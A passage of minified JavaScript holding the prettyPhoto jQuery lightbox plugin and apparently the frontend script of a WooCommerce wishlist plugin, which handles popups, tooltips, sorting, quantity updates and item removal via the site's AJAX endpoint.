!function(t){function e(){var t=location.href;return hashtag=-1!==t.indexOf("#prettyPhoto")&&decodeURI(t.substring(t.indexOf("#prettyPhoto")+1,t.length)),hashtag&&(hashtag=hashtag.replace(/<|>/g,"")),hashtag}function i(t,e){t=t.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var i=new RegExp("[\\?&]"+t+"=([^&#]*)").exec(e);return null==i?"":i[1]}t.prettyPhoto={version:"3.1.6"},t.fn.prettyPhoto=function(o){o=jQuery.extend({hook:"rel",animation_speed:"fast",ajaxcallback:function(){},slideshow:5e3,autoplay_slideshow:!1,opacity:.8,show_title:!0,allow_resize:!0,allow_expand:!0,default_width:500,default_height:344,counter_separator_label:"/",theme:"pp_default",horizontal_padding:20,hideflash:!1,wmode:"opaque",autoplay:!0,modal:!1,deeplinking:!0,overlay_gallery:!0,overlay_gallery_max:30,keyboard_shortcuts:!0,changepicturecallback:function(){},callback:function(){},ie6_fallback:!0,markup:'<div class="pp_pic_holder"> \t\t\t\t\t\t<div class="ppt">&nbsp;</div> \t\t\t\t\t\t<div class="pp_top"> \t\t\t\t\t\t\t<div class="pp_left"></div> \t\t\t\t\t\t\t<div class="pp_middle"></div> \t\t\t\t\t\t\t<div class="pp_right"></div> \t\t\t\t\t\t</div> \t\t\t\t\t\t<div class="pp_content_container"> \t\t\t\t\t\t\t<div class="pp_left"> \t\t\t\t\t\t\t<div class="pp_right"> \t\t\t\t\t\t\t\t<div class="pp_content"> \t\t\t\t\t\t\t\t\t<div class="pp_loaderIcon"></div> \t\t\t\t\t\t\t\t\t<div class="pp_fade"> \t\t\t\t\t\t\t\t\t\t<a href="#" class="pp_expand" title="Expand the image">Expand</a> \t\t\t\t\t\t\t\t\t\t<div class="pp_hoverContainer"> \t\t\t\t\t\t\t\t\t\t\t<a class="pp_next" href="#">next</a> \t\t\t\t\t\t\t\t\t\t\t<a class="pp_previous" href="#">previous</a> \t\t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t\t\t<div id="pp_full_res"></div> \t\t\t\t\t\t\t\t\t\t<div class="pp_details"> \t\t\t\t\t\t\t\t\t\t\t<div class="pp_nav"> \t\t\t\t\t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_previous">Previous</a> \t\t\t\t\t\t\t\t\t\t\t\t<p class="currentTextHolder">0/0</p> \t\t\t\t\t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_next">Next</a> \t\t\t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t\t\t\t<p class="pp_description"></p> \t\t\t\t\t\t\t\t\t\t\t<div class="pp_social">{pp_social}</div> \t\t\t\t\t\t\t\t\t\t\t<a class="pp_close" href="#">Close</a> \t\t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t</div> \t\t\t\t\t\t</div> \t\t\t\t\t\t<div class="pp_bottom"> \t\t\t\t\t\t\t<div class="pp_left"></div> \t\t\t\t\t\t\t<div class="pp_middle"></div> \t\t\t\t\t\t\t<div class="pp_right"></div> \t\t\t\t\t\t</div> \t\t\t\t\t</div> \t\t\t\t\t<div class="pp_overlay"></div>',gallery_markup:'<div class="pp_gallery"> \t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_previous">Previous</a> \t\t\t\t\t\t\t\t<div> \t\t\t\t\t\t\t\t\t<ul> \t\t\t\t\t\t\t\t\t\t{gallery} \t\t\t\t\t\t\t\t\t</ul> \t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_next">Next</a> \t\t\t\t\t\t\t</div>',image_markup:'<img id="fullResImage" src="{path}" />',flash_markup:'<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="{width}" height="{height}"><param name="wmode" value="{wmode}" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{path}" /><embed src="{path}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="{width}" height="{height}" wmode="{wmode}"></embed></object>',quicktime_markup:'<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" codebase="https://www.apple.com/qtactivex/qtplugin.cab" height="{height}" width="{width}"><param name="src" value="{path}"><param name="autoplay" value="{autoplay}"><param name="type" value="video/quicktime"><embed src="{path}" height="{height}" width="{width}" autoplay="{autoplay}" type="video/quicktime" pluginspage="https://www.apple.com/quicktime/download/"></embed></object>',iframe_markup:'<iframe src ="{path}" width="{width}" height="{height}" frameborder="no"></iframe>',inline_markup:'<div class="pp_inline">{content}</div>',custom_markup:"",social_tools:'<div class="twitter"><a href="//twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a><script type="text/javascript" src="//platform.twitter.com/widgets.js"><\/script></div><div class="facebook"><iframe src="//www.facebook.com/plugins/like.php?locale=en_US&href={location_href}&amp;layout=button_count&amp;show_faces=true&amp;width=500&amp;action=like&amp;font&amp;colorscheme=light&amp;height=23" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:500px; height:23px;" allowTransparency="true"></iframe></div>'},o);var p,a,s,n,l,r,d,h=this,c=!1,_=t(window).height(),g=t(window).width();function m(){t(".pp_loaderIcon").hide(),projectedTop=scroll_pos.scrollTop+(_/2-p.containerHeight/2),projectedTop<0&&(projectedTop=0),$ppt.fadeTo(settings.animation_speed,1),$pp_pic_holder.find(".pp_content").animate({height:p.contentHeight,width:p.contentWidth},settings.animation_speed),$pp_pic_holder.animate({top:projectedTop,left:g/2-p.containerWidth/2<0?0:g/2-p.containerWidth/2,width:p.containerWidth},settings.animation_speed,function(){$pp_pic_holder.find(".pp_hoverContainer,#fullResImage").height(p.height).width(p.width),$pp_pic_holder.find(".pp_fade").fadeIn(settings.animation_speed),isSet&&"image"==y(pp_images[set_position])?$pp_pic_holder.find(".pp_hoverContainer").show():$pp_pic_holder.find(".pp_hoverContainer").hide(),settings.allow_expand&&(p.resized?t("a.pp_expand,a.pp_contract").show():t("a.pp_expand").hide()),!settings.autoplay_slideshow||d||a||t.prettyPhoto.startSlideshow(),settings.changepicturecallback(),a=!0}),isSet&&settings.overlay_gallery&&"image"==y(pp_images[set_position])?(itemWidth=57,navWidth="facebook"==settings.theme||"pp_default"==settings.theme?50:30,itemsPerPage=Math.floor((p.containerWidth-100-navWidth)/itemWidth),itemsPerPage=itemsPerPage<pp_images.length?itemsPerPage:pp_images.length,totalPage=Math.ceil(pp_images.length/itemsPerPage)-1,0==totalPage?(navWidth=0,$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").hide()):$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").show(),galleryWidth=itemsPerPage*itemWidth,fullGalleryWidth=pp_images.length*itemWidth,$pp_gallery.css("margin-left",-(galleryWidth/2+navWidth/2)).find("div:first").width(galleryWidth+5).find("ul").width(fullGalleryWidth).find("li.selected").removeClass("selected"),goToPage=Math.floor(set_position/itemsPerPage)<totalPage?Math.floor(set_position/itemsPerPage):totalPage,t.prettyPhoto.changeGalleryPage(goToPage),$pp_gallery_li.filter(":eq("+set_position+")").addClass("selected")):$pp_pic_holder.find(".pp_content").off("mouseenter mouseleave"),o.ajaxcallback()}function f(e){$pp_pic_holder.find("#pp_full_res object,#pp_full_res embed").css("visibility","hidden"),$pp_pic_holder.find(".pp_fade").fadeOut(settings.animation_speed,function(){t(".pp_loaderIcon").show(),e()})}function u(t,e){if(resized=!1,v(t,e),imageWidth=t,imageHeight=e,(r>g||l>_)&&doresize&&settings.allow_resize&&!c){for(resized=!0,fitting=!1;!fitting;)r>g?(imageWidth=g-200,imageHeight=e/t*imageWidth):l>_?(imageHeight=_-200,imageWidth=t/e*imageHeight):fitting=!0,l=imageHeight,r=imageWidth;(r>g||l>_)&&u(r,l),v(imageWidth,imageHeight)}return{width:Math.floor(imageWidth),height:Math.floor(imageHeight),containerHeight:Math.floor(l),containerWidth:Math.floor(r)+2*settings.horizontal_padding,contentHeight:Math.floor(s),contentWidth:Math.floor(n),resized:resized}}function v(e,i){e=parseFloat(e),i=parseFloat(i),$pp_details=$pp_pic_holder.find(".pp_details"),$pp_details.width(e),detailsHeight=parseFloat($pp_details.css("marginTop"))+parseFloat($pp_details.css("marginBottom")),$pp_details=$pp_details.clone().addClass(settings.theme).width(e).appendTo(t("body")).css({position:"absolute",top:-1e4}),detailsHeight+=$pp_details.height(),detailsHeight=detailsHeight<=34?36:detailsHeight,$pp_details.remove(),$pp_title=$pp_pic_holder.find(".ppt"),$pp_title.width(e),titleHeight=parseFloat($pp_title.css("marginTop"))+parseFloat($pp_title.css("marginBottom")),$pp_title=$pp_title.clone().appendTo(t("body")).css({position:"absolute",top:-1e4}),titleHeight+=$pp_title.height(),$pp_title.remove(),s=i+detailsHeight,n=e,l=s+titleHeight+$pp_pic_holder.find(".pp_top").height()+$pp_pic_holder.find(".pp_bottom").height(),r=e}function y(t){return t.match(/youtube\.com\/watch/i)||t.match(/youtu\.be/i)?"youtube":t.match(/vimeo\.com/i)?"vimeo":t.match(/\b.mov\b/i)?"quicktime":t.match(/\b.swf\b/i)?"flash":t.match(/\biframe=true\b/i)?"iframe":t.match(/\bajax=true\b/i)?"ajax":t.match(/\bcustom=true\b/i)?"custom":"#"==t.substr(0,1)?"inline":"image"}function w(){if(doresize&&"undefined"!=typeof $pp_pic_holder){if(scroll_pos=b(),contentHeight=$pp_pic_holder.height(),contentwidth=$pp_pic_holder.width(),projectedTop=_/2+scroll_pos.scrollTop-contentHeight/2,projectedTop<0&&(projectedTop=0),contentHeight>_)return;$pp_pic_holder.css({top:projectedTop,left:g/2+scroll_pos.scrollLeft-contentwidth/2})}}function b(){return self.pageYOffset?{scrollTop:self.pageYOffset,scrollLeft:self.pageXOffset}:document.documentElement&&document.documentElement.scrollTop?{scrollTop:document.documentElement.scrollTop,scrollLeft:document.documentElement.scrollLeft}:document.body?{scrollTop:document.body.scrollTop,scrollLeft:document.body.scrollLeft}:void 0}function k(e){if(settings.social_tools&&(facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href))),settings.markup=settings.markup.replace("{pp_social}",""),t("body").append(settings.markup),$pp_pic_holder=t(".pp_pic_holder"),$ppt=t(".ppt"),$pp_overlay=t("div.pp_overlay"),isSet&&settings.overlay_gallery){currentGalleryPage=0,toInject="";for(var i=0;i<pp_images.length;i++)pp_images[i].match(/\b(jpg|jpeg|png|gif)\b/gi)?(classname="",img_src=pp_images[i]):(classname="default",img_src=""),toInject+="<li class='"+classname+"'><a href='#'><img src='"+img_src+"' width='50' alt='' /></a></li>";toInject=settings.gallery_markup.replace(/{gallery}/g,toInject),$pp_pic_holder.find("#pp_full_res").after(toInject),$pp_gallery=t(".pp_pic_holder .pp_gallery"),$pp_gallery_li=$pp_gallery.find("li"),$pp_gallery.find(".pp_arrow_next").on("click",function(){return t.prettyPhoto.changeGalleryPage("next"),t.prettyPhoto.stopSlideshow(),!1}),$pp_gallery.find(".pp_arrow_previous").on("click",function(){return t.prettyPhoto.changeGalleryPage("previous"),t.prettyPhoto.stopSlideshow(),!1}),$pp_pic_holder.find(".pp_content").on("mouseenter",function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeIn()}).on("mouseleave",function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeOut()}),itemWidth=57,$pp_gallery_li.each(function(e){t(this).find("a").on("click",function(){return t.prettyPhoto.changePage(e),t.prettyPhoto.stopSlideshow(),!1})})}settings.slideshow&&($pp_pic_holder.find(".pp_nav").prepend('<a href="#" class="pp_play">Play</a>'),$pp_pic_holder.find(".pp_nav .pp_play").on("click",function(){return t.prettyPhoto.startSlideshow(),!1})),$pp_pic_holder.attr("class","pp_pic_holder "+settings.theme),$pp_overlay.css({opacity:0,height:t(document).height(),width:t(window).width()}).on("click",function(){settings.modal||t.prettyPhoto.close()}),t("a.pp_close").on("click",function(){return t.prettyPhoto.close(),!1}),settings.allow_expand&&t("a.pp_expand").on("click",function(e){return t(this).hasClass("pp_expand")?(t(this).removeClass("pp_expand").addClass("pp_contract"),doresize=!1):(t(this).removeClass("pp_contract").addClass("pp_expand"),doresize=!0),f(function(){t.prettyPhoto.open()}),!1}),$pp_pic_holder.find(".pp_previous, .pp_nav .pp_arrow_previous").on("click",function(){return t.prettyPhoto.changePage("previous"),t.prettyPhoto.stopSlideshow(),!1}),$pp_pic_holder.find(".pp_next, .pp_nav .pp_arrow_next").on("click",function(){return t.prettyPhoto.changePage("next"),t.prettyPhoto.stopSlideshow(),!1}),w()}return doresize=!0,scroll_pos=b(),t(window).off("resize.prettyphoto").on("resize.prettyphoto",function(){w(),_=t(window).height(),g=t(window).width(),"undefined"!=typeof $pp_overlay&&$pp_overlay.height(t(document).height()).width(g)}),o.keyboard_shortcuts&&t(document).off("keydown.prettyphoto").on("keydown.prettyphoto",function(e){if("undefined"!=typeof $pp_pic_holder&&$pp_pic_holder.is(":visible"))switch(e.keyCode){case 37:t.prettyPhoto.changePage("previous"),e.preventDefault();break;case 39:t.prettyPhoto.changePage("next"),e.preventDefault();break;case 27:settings.modal||t.prettyPhoto.close(),e.preventDefault()}}),t.prettyPhoto.initialize=function(){return settings=o,"pp_default"==settings.theme&&(settings.horizontal_padding=16),theRel=t(this).attr(settings.hook),galleryRegExp=/\[(?:.*)\]/,isSet=!!galleryRegExp.exec(theRel),pp_images=isSet?jQuery.map(h,function(e,i){if(-1!=t(e).attr(settings.hook).indexOf(theRel))return t(e).attr("href")}):t.makeArray(t(this).attr("href")),pp_titles=isSet?jQuery.map(h,function(e,i){if(-1!=t(e).attr(settings.hook).indexOf(theRel))return t(e).find("img").attr("alt")?t(e).find("img").attr("alt"):""}):t.makeArray(t(this).find("img").attr("alt")),pp_descriptions=isSet?jQuery.map(h,function(e,i){if(-1!=t(e).attr(settings.hook).indexOf(theRel))return t(e).attr("title")?t(e).attr("title"):""}):t.makeArray(t(this).attr("title")),pp_images.length>settings.overlay_gallery_max&&(settings.overlay_gallery=!1),set_position=jQuery.inArray(t(this).attr("href"),pp_images),rel_index=isSet?set_position:t("a["+settings.hook+"^='"+theRel+"']").index(t(this)),k(this),settings.allow_resize&&t(window).on("scroll.prettyphoto",function(){w()}),t.prettyPhoto.open(),!1},t.prettyPhoto.open=function(e){return"undefined"==typeof settings&&(settings=o,pp_images=t.makeArray(arguments[0]),pp_titles=arguments[1]?t.makeArray(arguments[1]):t.makeArray(""),pp_descriptions=arguments[2]?t.makeArray(arguments[2]):t.makeArray(""),isSet=pp_images.length>1,set_position=arguments[3]?arguments[3]:0,k(e.target)),settings.hideflash&&t("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","hidden"),t(pp_images).length>1?t(".pp_nav").show():t(".pp_nav").hide(),t(".pp_loaderIcon").show(),settings.deeplinking&&function(){if("undefined"==typeof theRel)return;location.hash=theRel+"/"+rel_index+"/"}(),settings.social_tools&&(facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href)),$pp_pic_holder.find(".pp_social").html(facebook_like_link)),$ppt.is(":hidden")&&$ppt.css("opacity",0).show(),$pp_overlay.show().fadeTo(settings.animation_speed,settings.opacity),$pp_pic_holder.find(".currentTextHolder").text(set_position+1+settings.counter_separator_label+t(pp_images).length),"undefined"!=typeof pp_descriptions[set_position]&&""!=pp_descriptions[set_position]?$pp_pic_holder.find(".pp_description").show().html(unescape(pp_descriptions[set_position])):$pp_pic_holder.find(".pp_description").hide(),movie_width=parseFloat(i("width",pp_images[set_position]))?i("width",pp_images[set_position]):settings.default_width.toString(),movie_height=parseFloat(i("height",pp_images[set_position]))?i("height",pp_images[set_position]):settings.default_height.toString(),c=!1,-1!=movie_height.indexOf("%")&&(movie_height=parseFloat(t(window).height()*parseFloat(movie_height)/100-150),c=!0),-1!=movie_width.indexOf("%")&&(movie_width=parseFloat(t(window).width()*parseFloat(movie_width)/100-150),c=!0),$pp_pic_holder.fadeIn(function(){switch(settings.show_title&&""!=pp_titles[set_position]&&"undefined"!=typeof pp_titles[set_position]?$ppt.html(unescape(pp_titles[set_position])):$ppt.html("&nbsp;"),imgPreloader="",skipInjection=!1,y(pp_images[set_position])){case"image":imgPreloader=new Image,nextImage=new Image,isSet&&set_position<t(pp_images).length-1&&(nextImage.src=pp_images[set_position+1]),prevImage=new Image,isSet&&pp_images[set_position-1]&&(prevImage.src=pp_images[set_position-1]),$pp_pic_holder.find("#pp_full_res")[0].innerHTML=settings.image_markup.replace(/{path}/g,pp_images[set_position]),imgPreloader.onload=function(){p=u(imgPreloader.width,imgPreloader.height),m()},imgPreloader.onerror=function(){alert("Image cannot be loaded. Make sure the path is correct and image exist."),t.prettyPhoto.close()},imgPreloader.src=pp_images[set_position];break;case"youtube":p=u(movie_width,movie_height),movie_id=i("v",pp_images[set_position]),""==movie_id&&(movie_id=pp_images[set_position].split("youtu.be/"),movie_id=movie_id[1],movie_id.indexOf("?")>0&&(movie_id=movie_id.substr(0,movie_id.indexOf("?"))),movie_id.indexOf("&")>0&&(movie_id=movie_id.substr(0,movie_id.indexOf("&")))),movie="//www.youtube.com/embed/"+movie_id,i("rel",pp_images[set_position])?movie+="?rel="+i("rel",pp_images[set_position]):movie+="?rel=1",settings.autoplay&&(movie+="&autoplay=1"),toInject=settings.iframe_markup.replace(/{width}/g,p.width).replace(/{height}/g,p.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,movie);break;case"vimeo":p=u(movie_width,movie_height),movie_id=pp_images[set_position];var e=movie_id.match(/http(s?):\/\/(www\.)?vimeo.com\/(\d+)/);movie="//player.vimeo.com/video/"+e[3]+"?title=0&amp;byline=0&amp;portrait=0",settings.autoplay&&(movie+="&autoplay=1;"),vimeo_width=p.width+"/embed/?moog_width="+p.width,toInject=settings.iframe_markup.replace(/{width}/g,vimeo_width).replace(/{height}/g,p.height).replace(/{path}/g,movie);break;case"quicktime":(p=u(movie_width,movie_height)).height+=15,p.contentHeight+=15,p.containerHeight+=15,toInject=settings.quicktime_markup.replace(/{width}/g,p.width).replace(/{height}/g,p.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,pp_images[set_position]).replace(/{autoplay}/g,settings.autoplay);break;case"flash":p=u(movie_width,movie_height),flash_vars=pp_images[set_position],flash_vars=flash_vars.substring(pp_images[set_position].indexOf("flashvars")+10,pp_images[set_position].length),filename=pp_images[set_position],filename=filename.substring(0,filename.indexOf("?")),toInject=settings.flash_markup.replace(/{width}/g,p.width).replace(/{height}/g,p.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,filename+"?"+flash_vars);break;case"iframe":p=u(movie_width,movie_height),frame_url=pp_images[set_position],frame_url=frame_url.substr(0,frame_url.indexOf("iframe")-1),toInject=settings.iframe_markup.replace(/{width}/g,p.width).replace(/{height}/g,p.height).replace(/{path}/g,frame_url);break;case"ajax":doresize=!1,p=u(movie_width,movie_height),doresize=!0,skipInjection=!0,t.get(pp_images[set_position],function(t){toInject=settings.inline_markup.replace(/{content}/g,t),$pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject,m()});break;case"custom":p=u(movie_width,movie_height),toInject=settings.custom_markup;break;case"inline":myClone=t(pp_images[set_position]).clone().append('<br clear="all" />').css({width:settings.default_width}).wrapInner('<div id="pp_full_res"><div class="pp_inline"></div></div>').appendTo(t("body")).show(),doresize=!1,p=u(t(myClone).width(),t(myClone).height()),doresize=!0,t(myClone).remove(),toInject=settings.inline_markup.replace(/{content}/g,t(pp_images[set_position]).html())}imgPreloader||skipInjection||($pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject,m())}),!1},t.prettyPhoto.changePage=function(e){currentGalleryPage=0,"previous"==e?(set_position--,set_position<0&&(set_position=t(pp_images).length-1)):"next"==e?(set_position++,set_position>t(pp_images).length-1&&(set_position=0)):set_position=e,rel_index=set_position,doresize||(doresize=!0),settings.allow_expand&&t(".pp_contract").removeClass("pp_contract").addClass("pp_expand"),f(function(){t.prettyPhoto.open()})},t.prettyPhoto.changeGalleryPage=function(t){"next"==t?(currentGalleryPage++,currentGalleryPage>totalPage&&(currentGalleryPage=0)):"previous"==t?(currentGalleryPage--,currentGalleryPage<0&&(currentGalleryPage=totalPage)):currentGalleryPage=t,slide_speed="next"==t||"previous"==t?settings.animation_speed:0,slide_to=currentGalleryPage*(itemsPerPage*itemWidth),$pp_gallery.find("ul").animate({left:-slide_to},slide_speed)},t.prettyPhoto.startSlideshow=function(){void 0===d?($pp_pic_holder.find(".pp_play").off("click").removeClass("pp_play").addClass("pp_pause").on("click",function(){return t.prettyPhoto.stopSlideshow(),!1}),d=setInterval(t.prettyPhoto.startSlideshow,settings.slideshow)):t.prettyPhoto.changePage("next")},t.prettyPhoto.stopSlideshow=function(){$pp_pic_holder.find(".pp_pause").off("click").removeClass("pp_pause").addClass("pp_play").on("click",function(){return t.prettyPhoto.startSlideshow(),!1}),clearInterval(d),d=undefined},t.prettyPhoto.close=function(){$pp_overlay.is(":animated")||(t.prettyPhoto.stopSlideshow(),$pp_pic_holder.stop().find("object,embed").css("visibility","hidden"),t("div.pp_pic_holder,div.ppt,.pp_fade").fadeOut(settings.animation_speed,function(){t(this).remove()}),$pp_overlay.fadeOut(settings.animation_speed,function(){settings.hideflash&&t("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","visible"),t(this).remove(),t(window).off("scroll.prettyphoto"),-1!==location.href.indexOf("#prettyPhoto")&&(location.hash="prettyPhoto"),settings.callback(),doresize=!0,a=!1,delete settings}))},!pp_alreadyInitialized&&e()&&(pp_alreadyInitialized=!0,hashIndex=e(),hashRel=hashIndex,hashIndex=hashIndex.substring(hashIndex.indexOf("/")+1,hashIndex.length-1),hashRel=hashRel.substring(0,hashRel.indexOf("/")),setTimeout(function(){t("a["+o.hook+"^='"+hashRel+"']:eq("+hashIndex+")").trigger("click")},50)),this.off("click.prettyphoto").on("click.prettyphoto",t.prettyPhoto.initialize)}}(jQuery);var pp_alreadyInitialized=!1;
jQuery(function(d){function a(){"undefined"!=typeof d.fn.selectBox&&d("select.selectBox").filter(":visible").not(".enhanced").selectBox().addClass("enhanced")}function e(){var t,e,i,n;"undefined"!=typeof d.prettyPhoto&&(t={hook:"data-rel",social_tools:!1,theme:"pp_woocommerce",horizontal_padding:20,opacity:.8,deeplinking:!1,overlay_gallery:!1,keyboard_shortcuts:!1,default_width:500,changepicturecallback:function(){a(),d(".wishlist-select").filter(":visible").change(),d(document).trigger("yith_wcwl_popup_opened",[this])},markup:'<div class="pp_pic_holder"><div class="ppt">&nbsp;</div><div class="pp_top"><div class="pp_left"></div><div class="pp_middle"></div><div class="pp_right"></div></div><div class="pp_content_container"><div class="pp_left"><div class="pp_right"><div class="pp_content"><div class="pp_loaderIcon"></div><div class="pp_fade"><a href="#" class="pp_expand" title="Expand the image">Expand</a><div class="pp_hoverContainer"><a class="pp_next" href="#">next</a><a class="pp_previous" href="#">previous</a></div><div id="pp_full_res"></div><div class="pp_details"><a class="pp_close" href="#">Close</a></div></div></div></div></div></div><div class="pp_bottom"><div class="pp_left"></div><div class="pp_middle"></div><div class="pp_right"></div></div></div><div class="pp_overlay yith-wcwl-overlay"></div>'},d('a[data-rel^="prettyPhoto[add_to_wishlist_"]').add('a[data-rel="prettyPhoto[ask_an_estimate]"]').add('a[data-rel="prettyPhoto[create_wishlist]"]').off("click").prettyPhoto(t),d('a[data-rel="prettyPhoto[move_to_another_wishlist]"]').on("click",function(){var t=d(this),e=d("#move_to_another_wishlist").find("form"),i=e.find(".row-id"),t=t.closest("[data-row-id]").data("row-id");i.length&&i.remove(),e.append('<input type="hidden" name="row_id" class="row-id" value="'+t+'"/>')}).prettyPhoto(t),e=function(t,e){"undefined"!=typeof t.classList&&t.classList.contains("yith-wcwl-overlay")&&(e="remove"===e?"removeClass":"addClass",d("body")[e]("yith-wcwl-with-pretty-photo"))},i=function(t){e(t,"add")},n=function(t){e(t,"remove")},new MutationObserver(function(t){for(var e in t){e=t[e];"childList"===e.type&&("undefined"!=typeof e.addedNodes&&"function"==typeof e.addedNodes.forEach&&e.addedNodes.forEach(i),"undefined"!=typeof e.removedNodes&&"function"==typeof e.addedNodes.forEach&&e.removedNodes.forEach(n))}}).observe(document.body,{childList:!0}))}function i(){d(".wishlist_table").find('.product-checkbox input[type="checkbox"]').off("change").on("change",function(){var t=d(this);t.parent().removeClass("checked").removeClass("unchecked").addClass(t.is(":checked")?"checked":"unchecked")}).trigger("change")}function n(){d(".add_to_cart").filter("[data-icon]").not(".icon-added").each(function(){var t=d(this),e=t.data("icon"),e=e.match(/[-a-zA-Z0-9@:%._\+~#=]{1,256}\.[a-zA-Z0-9()]{1,6}\b([-a-zA-Z0-9()@:%_\+.~#?&//=]*)?/gi)?d("<img/>",{src:e}):d("<i/>",{"class":"fa "+e});t.prepend(e).addClass("icon-added")})}function c(){a(),e(),i(),n(),r(),o(),f(),_(),h(),w(),d(document).trigger("yith_wcwl_init_after_ajax")}function o(){yith_wcwl_l10n.enable_tooltip&&d(".yith-wcwl-add-to-wishlist").find("[data-title]").each(function(){var t=d(this);t.hasClass("tooltip-added")||(t.on("mouseenter",function(){var t,e=d(this),i=null,n=e.outerWidth(),a=0,i=d("<span>",{"class":"yith-wcwl-tooltip",text:e.data("title")});e.append(i),t=i.outerWidth()+6,i.outerWidth(t),a=(n-t)/2,i.css({left:a.toFixed(0)+"px"}).fadeIn(200),e.addClass("with-tooltip")}).on("mouseleave",function(){var t=d(this);t.find(".yith-wcwl-tooltip").fadeOut(200,function(){t.removeClass("with-tooltip").find(".yith-wcwl-tooltip").remove()})}),t.addClass("tooltip-added"))})}function r(){d(".yith-wcwl-add-button").filter(".with-dropdown").on("mouseleave",function(){var t=d(this).find(".yith-wcwl-dropdown");t.length&&t.fadeOut(200)}).children("a").on("mouseenter",function(){var t=d(this).closest(".with-dropdown"),e=t.find(".yith-wcwl-dropdown");e.length&&e.children().length&&t.find(".yith-wcwl-dropdown").fadeIn(200)})}function _(){"undefined"!=typeof yith_wcwl_l10n.enable_drag_n_drop&&yith_wcwl_l10n.enable_drag_n_drop&&d(".wishlist_table").filter(".sortable").not(".no-interactions").each(function(){var n=d(this),a=!1;n.sortable({items:"[data-row-id]",scroll:!0,helper:function(t,e){return e.children().each(function(){d(this).width(d(this).width())}),e},update:function(){var t=n.find("[data-row-id]"),e=[],i=0;t.length&&(a&&a.abort(),t.each(function(){var t=d(this);t.find('input[name*="[position]"]').val(i++),e.push(t.data("row-id"))}),a=d.ajax({data:{action:yith_wcwl_l10n.actions.sort_wishlist_items,nonce:yith_wcwl_l10n.nonce.sort_wishlist_items_nonce,context:"frontend",positions:e,wishlist_token:n.data("token"),page:n.data("page"),per_page:n.data("per-page")},method:"POST",url:yith_wcwl_l10n.ajax_url}))}})})}function h(){var o,s;d(".wishlist_table").on("change",".product-quantity :input",function(){var t=d(this),e=t.closest("[data-row-id]"),i=e.data("row-id"),n=t.closest(".wishlist_table"),a=n.data("token");clearTimeout(s),e.find(".add_to_cart").attr("data-quantity",t.val()),s=setTimeout(function(){o&&o.abort(),o=d.ajax({beforeSend:function(){j(n)},complete:function(){C(n)},data:{action:yith_wcwl_l10n.actions.update_item_quantity,nonce:yith_wcwl_l10n.nonce.update_item_quantity_nonce,context:"frontend",product_id:i,wishlist_token:a,quantity:t.val()},method:"POST",url:yith_wcwl_l10n.ajax_url})},1e3)})}function w(){d(".copy-trigger").on("click",function(){var t=d(".copy-target");0<t.length&&(t.is("input")?(s()?t[0].setSelectionRange(0,9999):t.select(),document.execCommand("copy")):(t=d("<input/>",{val:t.text(),type:"text"}),d("body").append(t),s()?t[0].setSelectionRange(0,9999):t.select(),document.execCommand("copy"),t.remove()))})}function f(){d(".wishlist_table").filter(".images_grid").not(".enhanced").on("click","[data-row-id] .product-thumbnail a",function(t){var e,i,n;yith_wcwl_l10n.disable_popup_grid_view||(i=(e=d(this).closest("[data-row-id]")).siblings("[data-row-id]"),n=e.find(".item-details"),t.preventDefault(),n.length&&(i.removeClass("show"),e.toggleClass("show")))}).on("click","[data-row-id] a.close",function(t){var e=d(this).closest("[data-row-id]"),i=e.find(".item-details");t.preventDefault(),i.length&&e.removeClass("show")}).on("click","[data-row-id] a.remove_from_wishlist",function(t){var e=d(this);return t.stopPropagation(),u(e),!1}).addClass("enhanced"),d(document).on("click",function(t){d(t.target).closest("[data-row-id]").length||d(".wishlist_table").filter(".images_grid").find(".show").removeClass("show")}).on("added_to_cart",function(){d(".wishlist_table").filter(".images_grid").find(".show").removeClass("show")})}function p(e,t,i){e.action=yith_wcwl_l10n.actions.move_to_another_wishlist_action,e.nonce=yith_wcwl_l10n.nonce.move_to_another_wishlist_nonce,e.context="frontend",""!==e.wishlist_token&&""!==e.destination_wishlist_token&&""!==e.item_id&&d.ajax({beforeSend:t,url:yith_wcwl_l10n.ajax_url,data:e,dataType:"json",method:"post",success:function(t){i(t),c(),d("body").trigger("moved_to_another_wishlist",[d(this),e.item_id])}})}function u(e){var t=e.parents(".cart.wishlist_table"),i=e.parents("[data-row-id]"),n=i.data("row-id"),a=t.data("id"),o=t.data("token"),n={action:yith_wcwl_l10n.actions.remove_from_wishlist_action,nonce:yith_wcwl_l10n.nonce.remove_from_wishlist_nonce,context:"frontend",remove_from_wishlist:n,wishlist_id:a,wishlist_token:o,fragments:S(n)};d.ajax({beforeSend:function(){j(t)},complete:function(){C(t)},data:n,method:"post",success:function(t){"undefined"!=typeof t.fragments&&O(t.fragments),c(),d("body").trigger("removed_from_wishlist",[e,i])},url:yith_wcwl_l10n.ajax_url})}function m(t){var 